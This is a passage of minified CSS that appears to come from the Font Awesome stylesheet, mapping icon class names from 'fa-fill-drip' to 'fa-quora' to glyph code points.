re{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-film-alt:before{content:"\f3a0"}.fa-film-canister:before{content:"\f8b7"}.fa-filter:before{content:"\f0b0"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-alt:before{content:"\f7e4"}.fa-fire-extinguisher:before{content:"\f134"}.fa-fire-smoke:before{content:"\f74b"}.fa-firefox:before{content:"\f269"}.fa-firefox-browser:before{content:"\f907"}.fa-fireplace:before{content:"\f79a"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-fish:before{content:"\f578"}.fa-fish-cooked:before{content:"\f7fe"}.fa-fist-raised:before{content:"\f6de"}.fa-flag:before{content:"\f024"}.fa-flag-alt:before{content:"\f74c"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flame:before{content:"\f6df"}.fa-flashlight:before{content:"\f8b8"}.fa-flask:before{content:"\f0c3"}.fa-flask-poison:before{content:"\f6e0"}.fa-flask-potion:before{content:"\f6e1"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-flower:before{content:"\f7ff"}.fa-flower-daffodil:before{content:"\f800"}.fa-flower-tulip:before{content:"\f801"}.fa-flushed:before{content:"\f579"}.fa-flute:before{content:"\f8b9"}.fa-flux-capacitor:before{content:"\f8ba"}.fa-fly:before{content:"\f417"}.fa-fog:before{content:"\f74e"}.fa-folder:before{content:"\f07b"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-folder-times:before{content:"\f65f"}.fa-folder-tree:before{content:"\f802"}.fa-folders:before{content:"\f660"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-font-awesome-logo-full:before{content:"\f4e6"}.fa-font-case:before{content:"\f866"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-football-helmet:before{content:"\f44f"}.fa-forklift:before{content:"\f47a"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-fragile:before{content:"\f4bb"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-french-fries:before{content:"\f803"}.fa-frog:before{content:"\f52e"}.fa-frosty-head:before{content:"\f79b"}.fa-frown:before{content:"\f119"}.fa-frown-open:before{content:"\f57a"}.fa-fulcrum:before{content:"\f50b"}.fa-function:before{content:"\f661"}.fa-funnel-dollar:before{content:"\f662"}.fa-futbol:before{content:"\f1e3"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-galaxy:before{content:"\f908"}.fa-game-board:before{content:"\f867"}.fa-game-board-alt:before{content:"\f868"}.fa-game-console-handheld:before{content:"\f8bb"}.fa-gamepad:before{content:"\f11b"}.fa-gamepad-alt:before{content:"\f8bc"}.fa-garage:before{content:"\f909"}.fa-garage-car:before{content:"\f90a"}.fa-garage-open:before{content:"\f90b"}.fa-gas-pump:before{content:"\f52f"}.fa-gas-pump-slash:before{content:"\f5f4"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-ghost:before{content:"\f6e2"}.fa-gift:before{content:"\f06b"}.fa-gift-card:before{content:"\f663"}.fa-gifts:before{content:"\f79c"}.fa-gingerbread-man:before{content:"\f79d"}.fa-git:before{content:"\f1d3"}.fa-git-alt:before{content:"\f841"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass:before{content:"\f804"}.fa-glass-champagne:before{content:"\f79e"}.fa-glass-cheers:before{content:"\f79f"}.fa-glass-citrus:before{content:"\f869"}.fa-glass-martini:before{content:"\f000"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-glass-whiskey:before{content:"\f7a0"}.fa-glass-whiskey-rocks:before{content:"\f7a1"}.fa-glasses:before{content:"\f530"}.fa-glasses-alt:before{content:"\f5f5"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-globe-africa:before{content:"\f57c"}.fa-globe-americas:before{content:"\f57d"}.fa-globe-asia:before{content:"\f57e"}.fa-globe-europe:before{content:"\f7a2"}.fa-globe-snow:before{content:"\f7a3"}.fa-globe-stand:before{content:"\f5f6"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-golf-club:before{content:"\f451"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before{content:"\f19d"}.fa-gramophone:before{content:"\f8bd"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-greater-than:before{content:"\f531"}.fa-greater-than-equal:before{content:"\f532"}.fa-grimace:before{content:"\f57f"}.fa-grin:before{content:"\f580"}.fa-grin-alt:before{content:"\f581"}.fa-grin-beam:before{content:"\f582"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-grin-hearts:before{content:"\f584"}.fa-grin-squint:before{content:"\f585"}.fa-grin-squint-tears:before{content:"\f586"}.fa-grin-stars:before{content:"\f587"}.fa-grin-tears:before{content:"\f588"}.fa-grin-tongue:before{content:"\f589"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-grin-wink:before{content:"\f58c"}.fa-grip-horizontal:before{content:"\f58d"}.fa-grip-lines:before{content:"\f7a4"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-grip-vertical:before{content:"\f58e"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-guitar:before{content:"\f7a6"}.fa-guitar-electric:before{content:"\f8be"}.fa-guitars:before{content:"\f8bf"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-h1:before{content:"\f313"}.fa-h2:before{content:"\f314"}.fa-h3:before{content:"\f315"}.fa-h4:before{content:"\f86a"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hamburger:before{content:"\f805"}.fa-hammer:before{content:"\f6e3"}.fa-hammer-war:before{content:"\f6e4"}.fa-hamsa:before{content:"\f665"}.fa-hand-heart:before{content:"\f4bc"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-box:before{content:"\f47b"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-magic:before{content:"\f6e5"}.fa-hand-holding-seedling:before{content:"\f4bf"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-holding-water:before{content:"\f4c1"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-middle-finger:before{content:"\f806"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-receiving:before{content:"\f47c"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-heart:before{content:"\f4c3"}.fa-hands-helping:before{content:"\f4c4"}.fa-hands-usd:before{content:"\f4c5"}.fa-handshake:before{content:"\f2b5"}.fa-handshake-alt:before{content:"\f4c6"}.fa-hanukiah:before{content:"\f6e6"}.fa-hard-hat:before{content:"\f807"}.fa-hashtag:before{content:"\f292"}.fa-hat-chef:before{content:"\f86b"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-hat-santa:before{content:"\f7a7"}.fa-hat-winter:before{content:"\f7a8"}.fa-hat-witch:before{content:"\f6e7"}.fa-hat-wizard:before{content:"\f6e8"}.fa-hdd:before{content:"\f0a0"}.fa-head-side:before{content:"\f6e9"}.fa-head-side-brain:before{content:"\f808"}.fa-head-side-headphones:before{content:"\f8c2"}.fa-head-side-medical:before{content:"\f809"}.fa-head-vr:before{content:"\f6ea"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-broken:before{content:"\f7a9"}.fa-heart-circle:before{content:"\f4c7"}.fa-heart-rate:before{content:"\f5f8"}.fa-heart-square:before{content:"\f4c8"}.fa-heartbeat:before{content:"\f21e"}.fa-heat:before{content:"\f90c"}.fa-helicopter:before{content:"\f533"}.fa-helmet-battle:before{content:"\f6eb"}.fa-hexagon:before{content:"\f312"}.fa-highlighter:before{content:"\f591"}.fa-hiking:before{content:"\f6ec"}.fa-hippo:before{content:"\f6ed"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hockey-mask:before{content:"\f6ee"}.fa-hockey-puck:before{content:"\f453"}.fa-hockey-sticks:before{content:"\f454"}.fa-holly-berry:before{content:"\f7aa"}.fa-home:before{content:"\f015"}.fa-home-alt:before{content:"\f80a"}.fa-home-heart:before{content:"\f4c9"}.fa-home-lg:before{content:"\f80b"}.fa-home-lg-alt:before{content:"\f80c"}.fa-hood-cloak:before{content:"\f6ef"}.fa-hooli:before{content:"\f427"}.fa-horizontal-rule:before{content:"\f86c"}.fa-hornbill:before{content:"\f592"}.fa-horse:before{content:"\f6f0"}.fa-horse-head:before{content:"\f7ab"}.fa-horse-saddle:before{content:"\f8c3"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hospital-user:before{content:"\f80d"}.fa-hospitals:before{content:"\f80e"}.fa-hot-tub:before{content:"\f593"}.fa-hotdog:before{content:"\f80f"}.fa-hotel:before{content:"\f594"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-house:before{content:"\f90d"}.fa-house-damage:before{content:"\f6f1"}.fa-house-day:before{content:"\f90e"}.fa-house-flood:before{content:"\f74f"}.fa-house-leave:before{content:"\f90f"}.fa-house-night:before{content:"\f910"}.fa-house-return:before{content:"\f911"}.fa-house-signal:before{content:"\f912"}.fa-houzz:before{content:"\f27c"}.fa-hryvnia:before{content:"\f6f2"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-humidity:before{content:"\f750"}.fa-hurricane:before{content:"\f751"}.fa-i-cursor:before{content:"\f246"}.fa-ice-cream:before{content:"\f810"}.fa-ice-skate:before{content:"\f7ac"}.fa-icicles:before{content:"\f7ad"}.fa-icons:before{content:"\f86d"}.fa-icons-alt:before{content:"\f86e"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-ideal:before{content:"\f913"}.fa-igloo:before{content:"\f7ae"}.fa-image:before{content:"\f03e"}.fa-image-polaroid:before{content:"\f8c4"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-inbox-in:before{content:"\f310"}.fa-inbox-out:before{content:"\f311"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-industry-alt:before{content:"\f3b3"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-info-square:before{content:"\f30f"}.fa-inhaler:before{content:"\f5f9"}.fa-instagram:before{content:"\f16d"}.fa-integral:before{content:"\f667"}.fa-intercom:before{content:"\f7af"}.fa-internet-explorer:before{content:"\f26b"}.fa-intersection:before{content:"\f668"}.fa-inventory:before{content:"\f480"}.fa-invision:before{content:"\f7b0"}.fa-ioxhost:before{content:"\f208"}.fa-island-tropical:before{content:"\f811"}.fa-italic:before{content:"\f033"}.fa-itch-io:before{content:"\f83a"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-jack-o-lantern:before{content:"\f30e"}.fa-java:before{content:"\f4e4"}.fa-jedi:before{content:"\f669"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-jira:before{content:"\f7b1"}.fa-joget:before{content:"\f3b7"}.fa-joint:before{content:"\f595"}.fa-joomla:before{content:"\f1aa"}.fa-journal-whills:before{content:"\f66a"}.fa-joystick:before{content:"\f8c5"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-jug:before{content:"\f8c6"}.fa-kaaba:before{content:"\f66b"}.fa-kaggle:before{content:"\f5fa"}.fa-kazoo:before{content:"\f8c7"}.fa-kerning:before{content:"\f86f"}.fa-key:before{content:"\f084"}.fa-key-skeleton:before{content:"\f6f3"}.fa-keybase:before{content:"\f4f5"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-keynote:before{content:"\f66c"}.fa-khanda:before{content:"\f66d"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-kidneys:before{content:"\f5fb"}.fa-kiss:before{content:"\f596"}.fa-kiss-beam:before{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kite:before{content:"\f6f4"}.fa-kiwi-bird:before{content:"\f535"}.fa-knife-kitchen:before{content:"\f6f5"}.fa-korvue:before{content:"\f42f"}.fa-lambda:before{content:"\f66e"}.fa-lamp:before{content:"\f4ca"}.fa-lamp-desk:before{content:"\f914"}.fa-lamp-floor:before{content:"\f915"}.fa-landmark:before{content:"\f66f"}.fa-landmark-alt:before{content:"\f752"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laptop-medical:before{content:"\f812"}.fa-laravel:before{content:"\f3bd"}.fa-lasso:before{content:"\f8c8"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-layer-minus:before{content:"\f5fe"}.fa-layer-plus:before{content:"\f5ff"}.fa-leaf:before{content:"\f06c"}.fa-leaf-heart:before{content:"\f4cb"}.fa-leaf-maple:before{content:"\f6f6"}.fa-leaf-oak:before{content:"\f6f7"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down:before{content:"\f149"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up:before{content:"\f148"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-light-ceiling:before{content:"\f916"}.fa-light-switch:before{content:"\f917"}.fa-light-switch-off:before{content:"\f918"}.fa-light-switch-on:before{content:"\f919"}.fa-lightbulb:before{content:"\f0eb"}.fa-lightbulb-dollar:before{content:"\f670"}.fa-lightbulb-exclamation:before{content:"\f671"}.fa-lightbulb-on:before{content:"\f672"}.fa-lightbulb-slash:before{content:"\f673"}.fa-lights-holiday:before{content:"\f7b2"}.fa-line:before{content:"\f3c0"}.fa-line-columns:before{content:"\f870"}.fa-line-height:before{content:"\f871"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lips:before{content:"\f600"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-music:before{content:"\f8c9"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location:before{content:"\f601"}.fa-location-arrow:before{content:"\f124"}.fa-location-circle:before{content:"\f602"}.fa-location-slash:before{content:"\f603"}.fa-lock:before{content:"\f023"}.fa-lock-alt:before{content:"\f30d"}.fa-lock-open:before{content:"\f3c1"}.fa-lock-open-alt:before{content:"\f3c2"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-long-arrow-up:before{content:"\f176"}.fa-loveseat:before{content:"\f4cc"}.fa-low-vision:before{content:"\f2a8"}.fa-luchador:before{content:"\f455"}.fa-luggage-cart:before{content:"\f59d"}.fa-lungs:before{content:"\f604"}.fa-lyft:before{content:"\f3c3"}.fa-mace:before{content:"\f6f8"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mail-bulk:before{content:"\f674"}.fa-mailbox:before{content:"\f813"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-mandolin:before{content:"\f6f9"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-marker-alt-slash:before{content:"\f605"}.fa-map-marker-check:before{content:"\f606"}.fa-map-marker-edit:before{content:"\f607"}.fa-map-marker-exclamation:before{content:"\f608"}.fa-map-marker-minus:before{content:"\f609"}.fa-map-marker-plus:before{content:"\f60a"}.fa-map-marker-question:before{content:"\f60b"}.fa-map-marker-slash:before{content:"\f60c"}.fa-map-marker-smile:before{content:"\f60d"}.fa-map-marker-times:before{content:"\f60e"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mask:before{content:"\f6fa"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-mdb:before{content:"\f8ca"}.fa-meat:before{content:"\f814"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaphone:before{content:"\f675"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-mendeley:before{content:"\f7b3"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-meteor:before{content:"\f753"}.fa-microblog:before{content:"\f91a"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microphone-stand:before{content:"\f8cb"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-microwave:before{content:"\f91b"}.fa-mind-share:before{content:"\f677"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-hexagon:before{content:"\f307"}.fa-minus-octagon:before{content:"\f308"}.fa-minus-square:before{content:"\f146"}.fa-mistletoe:before{content:"\f7b4"}.fa-mitten:before{content:"\f7b5"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-mobile-android:before{content:"\f3ce"}.fa-mobile-android-alt:before{content:"\f3cf"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-money-check-edit:before{content:"\f872"}.fa-money-check-edit-alt:before{content:"\f873"}.fa-monitor-heart-rate:before{content:"\f611"}.fa-monkey:before{content:"\f6fb"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-moon-cloud:before{content:"\f754"}.fa-moon-stars:before{content:"\f755"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mountains:before{content:"\f6fd"}.fa-mouse:before{content:"\f8cc"}.fa-mouse-alt:before{content:"\f8cd"}.fa-mouse-pointer:before{content:"\f245"}.fa-mp3-player:before{content:"\f8ce"}.fa-mug:before{content:"\f874"}.fa-mug-hot:before{content:"\f7b6"}.fa-mug-marshmallows:before{content:"\f7b7"}.fa-mug-tea:before{content:"\f875"}.fa-music:before{content:"\f001"}.fa-music-alt:before{content:"\f8cf"}.fa-music-alt-slash:before{content:"\f8d0"}.fa-music-slash:before{content:"\f8d1"}.fa-napster:before{content:"\f3d2"}.fa-narwhal:before{content:"\f6fe"}.fa-neos:before{content:"\f612"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-octagon:before{content:"\f306"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-oil-temp:before{content:"\f614"}.fa-old-republic:before{content:"\f510"}.fa-om:before{content:"\f679"}.fa-omega:before{content:"\f67a"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-orcid:before{content:"\f8d2"}.fa-ornament:before{content:"\f7b8"}.fa-osi:before{content:"\f41a"}.fa-otter:before{content:"\f700"}.fa-outdent:before{content:"\f03b"}.fa-outlet:before{content:"\f91c"}.fa-oven:before{content:"\f91d"}.fa-overline:before{content:"\f876"}.fa-page-break:before{content:"\f877"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-pager:before{content:"\f815"}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-brush-alt:before{content:"\f5a9"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-pallet-alt:before{content:"\f483"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-paragraph-rtl:before{content:"\f878"}.fa-parking:before{content:"\f540"}.fa-parking-circle:before{content:"\f615"}.fa-parking-circle-slash:before{content:"\f616"}.fa-parking-slash:before{content:"\f617"}.fa-passport:before{content:"\f5ab"}.fa-pastafarianism:before{content:"\f67b"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paw-alt:before{content:"\f701"}.fa-paw-claws:before{content:"\f702"}.fa-paypal:before{content:"\f1ed"}.fa-peace:before{content:"\f67c"}.fa-pegasus:before{content:"\f703"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil:before{content:"\f040"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-paintbrush:before{content:"\f618"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-pennant:before{content:"\f456"}.fa-penny-arcade:before{content:"\f704"}.fa-people-carry:before{content:"\f4ce"}.fa-pepper-hot:before{content:"\f816"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-person-booth:before{content:"\f756"}.fa-person-carry:before{content:"\f4cf"}.fa-person-dolly:before{content:"\f4d0"}.fa-person-dolly-empty:before{content:"\f4d1"}.fa-person-sign:before{content:"\f757"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-alt:before{content:"\f879"}.fa-phone-laptop:before{content:"\f87a"}.fa-phone-office:before{content:"\f67d"}.fa-phone-plus:before{content:"\f4d2"}.fa-phone-rotary:before{content:"\f8d3"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-square-alt:before{content:"\f87b"}.fa-phone-volume:before{content:"\f2a0"}.fa-photo-video:before{content:"\f87c"}.fa-php:before{content:"\f457"}.fa-pi:before{content:"\f67e"}.fa-piano:before{content:"\f8d4"}.fa-piano-keyboard:before{content:"\f8d5"}.fa-pie:before{content:"\f705"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-square:before{content:"\f91e"}.fa-pig:before{content:"\f706"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-pizza:before{content:"\f817"}.fa-pizza-slice:before{content:"\f818"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-alt:before{content:"\f3de"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-planet-moon:before{content:"\f91f"}.fa-planet-ringed:before{content:"\f920"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-hexagon:before{content:"\f300"}.fa-plus-octagon:before{content:"\f301"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-podium:before{content:"\f680"}.fa-podium-star:before{content:"\f758"}.fa-police-box:before{content:"\f921"}.fa-poll:before{content:"\f681"}.fa-poll-h:before{content:"\f682"}.fa-poll-people:before{content:"\f759"}.fa-poo:before{content:"\f2fe"}.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-popcorn:before{content:"\f819"}.fa-portal-enter:before{content:"\f922"}.fa-portal-exit:before{content:"\f923"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-pray:before{content:"\f683"}.fa-praying-hands:before{content:"\f684"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-presentation:before{content:"\f685"}.fa-print:before{content:"\f02f"}.fa-print-search:before{content:"\f81a"}.fa-print-slash:before{content:"\f686"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-projector:before{content:"\f8d6"}.fa-pumpkin:before{content:"\f707"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-question-square:before{content:"\f2fd"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}